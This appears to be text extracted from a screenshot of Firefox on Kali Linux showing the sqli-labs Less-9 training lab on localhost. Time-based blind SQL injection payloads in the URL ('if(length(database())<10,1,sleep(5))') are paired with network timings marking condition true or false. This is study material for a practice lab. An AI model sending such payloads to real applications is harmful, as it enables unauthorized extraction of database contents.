 localhost/sqli-labs/Less-9/?id=1' and if(length(database())<10,1,sleep(5))--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
条件为真
Status Method Domain File Initiator Type Transferred Size 0 ms 80 ms
200 GET localhost /sqli-labs/Less-9/?id=1' and if(length(database())<10,1,sleep(5))--+ BrowserTabChild.jsm:93 (d... html 1 ms
localhost/sqli-labs/Less-9/?id=1' and if(length(database())>10,1,sleep(5))--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
条件为假
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET localhost /sqli-labs/Less-9/?id=1' and if(length(database())>10,1,sleep(5))--+ document html 5003 ms